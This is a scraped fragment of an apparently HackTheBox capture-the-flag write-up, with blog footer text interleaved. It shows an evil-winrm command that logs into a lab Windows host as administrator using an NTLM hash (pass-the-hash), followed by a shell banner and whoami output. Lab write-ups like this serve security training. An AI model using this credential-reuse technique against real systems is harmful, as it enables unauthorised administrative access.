 ❯ evil-winrm -i 10.10.11.35 -u 'administrator' -H 2b87e7c93a3e8a0ea4a581937016f341
Write Ups, HackTheBox
Evil-WinRM shell v3.7
ctfs
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
This post is licensed under CC BY 4.0 by the author.
Share:
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>